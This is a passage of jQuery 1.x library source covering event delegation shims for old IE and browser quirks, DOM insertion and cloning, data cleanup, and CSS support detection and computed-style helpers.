		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
